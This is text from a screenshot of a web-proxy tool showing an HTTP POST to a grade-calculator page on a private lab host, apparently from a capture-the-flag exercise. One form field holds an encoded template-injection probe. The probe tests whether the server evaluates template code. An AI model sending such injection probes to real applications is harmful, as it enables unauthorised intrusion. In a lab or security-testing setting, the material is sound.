 Pretty Raw Hex Hackvertor
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 183
10 Origin: http://10.10.11.253
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 category1=<%25%3d+%25>test&grade1=50&weight1=20&category2=test2&grade2=75&weight2=20&category3=test3&grade3=70&weight3=20&category4=test4&grade4=80&
weight4=20&category5=test4&grade5=85&weight5=20